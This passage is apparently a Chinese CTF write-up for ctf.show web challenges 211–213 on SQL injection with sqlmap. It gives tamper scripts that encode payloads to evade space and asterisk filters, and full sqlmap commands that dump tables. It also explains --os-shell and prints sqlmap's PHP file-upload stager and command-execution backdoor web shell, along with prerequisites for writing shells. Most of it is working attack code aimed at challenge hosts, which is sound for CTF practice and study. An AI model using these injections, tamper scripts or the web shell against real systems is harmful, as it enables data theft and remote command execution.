return strrev(base64_decode(strrev(base64_decode($id))));
}
function waf($str){
return preg_match('/ /', $str);
}加了个过滤空格
那我们把空格替换一下就行
#!/usr/bin/env python
"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
from base64 import *
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace(" ", chr(0x0a))
retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')
return retVal修改shell
python3 sqlmap.py -u "http://2c587fcf-b088-40d0-8aae-f01bc0593907.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://2c587fcf-b088-40d0-8aae-f01bc0593907.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper="web211" -D ctfshow_web -T ctfshow_flavia --dumpWeb212
//对查询字符进行解密
function decode($id){
return strrev(base64_decode(strrev(base64_decode($id))));
}
function waf($str){
return preg_match('/ |\*/', $str);
}多过滤了个*,那就拿web209里的替换一下就行
#!/usr/bin/env python
"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
from base64 import *
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace("COUNT(*)","COUNT(id)")
retVal = retVal.replace(" ", chr(0x0a))
retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')
return retVal修改shell
python3 sqlmap.py -u "http://76214476-d00c-4b4a-bbd2-94ece7ba688d.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://76214476-d00c-4b4a-bbd2-94ece7ba688d.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper="web212" -D ctfshow_web -T ctfshow_flavis --dumpWeb213(–os-shell)
–os-shell 一键getshell
过滤条件没变,继续用上一题的脚本即可
–os-shell 原理
对于mysql数据库来说,--os-shell的本质就是写入两个shell文件,先用into outfile()写入一个可以进行文件上传的php文件,再用同样的方法写入 shell php文件(如果不能通过文件上传实现的话)
在 data/procs/mysql/write_file_limit.sql 中,写入文件的语句为:
LIMIT 0,1 INTO OUTFILE '%OUTFILE%' LINES TERMINATED BY 0x%HEXSTRING%-- -调用这个 sql 语句的位置在 _webFileInject 方法

跟踪一下调用
# Upload the file stager with the LIMIT 0, 1 INTO DUMPFILE method
infoMsg = "trying to upload the file stager on '%s' " % directory
infoMsg += "via LIMIT 'LINES TERMINATED BY' method"
logger.info(infoMsg)
self._webFileInject(stagerContent, stagerName, directory)stagerContent = getText(decloak(os.path.join(paths.SQLMAP_SHELL_PATH, "stagers", "stager.%s_" % self.webPlatform)))
stagerName = "tmpu%s.%s" % (randomStr(lowercase=True), self.webPlatform)假设服务器是 php ,这里一开始会加载 data/shell/stagers/stager.php_ ,注意到 stager.php_ 的内容是被加密过的,需要 decloak 方法恢复明文

与这里的密钥异或,然后解压缩得到明文

if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=%WRITABLE_DIR%> <input type=submit name=upload value=upload></form>";}?>会写入具有文件上传功能的 php 文件
同样的方法会写入 data/shell/backdoors/backdoor.php_
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>写shell的前提:
- 网站的绝对路径:字典猜解、JS泄露、phpinfo、thinkphp框架报错泄露、IIS报错泄露
- 网站的脚本语言:PHP、ASP、ASPX
- 导入导出权限:secure_file_priv,mysql5.7以上默认为null
- 当前数据库权限必须是dba,sa权限
- 网站不杀木马文件
题目
修改shell使sqlmap能通过注入getshell
python3 sqlmap.py -u "http://d2c6f122-7a5a-416c-92a1-e39270495706.challenge.ctf.show/api/index.php" --method=PUT --headers="Content-Type: text/plain" --data="id=" --user-agent=sqlmap --referer=ctf.show --cookie="ctfshow=d6b38945636ae3b2814903cf50a3eb97;PHPSESSID=mgu0map35ai84u25s5ei13hb7b" --safe-url="http://d2c6f122-7a5a-416c-92a1-e39270495706.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper="web213" -D ctfshow_web --os-shell注:因为chr(0x0a)会使-- -换行导致执行失败,所以我们要把-- -转为#
#!/usr/bin/env python
"""
Copyright (c) 2006-2023 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
from base64 import *
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
retVal = retVal.replace("-- -", "#")
retVal = retVal.replace("COUNT(*)","COUNT(id)")
retVal = retVal.replace(" ", chr(0x0a))
retVal = b64encode("".join(reversed(b64encode("".join(reversed(retVal)).encode('utf-8')).decode('utf-8'))).encode('utf-8')).decode('utf-8')
return retVal
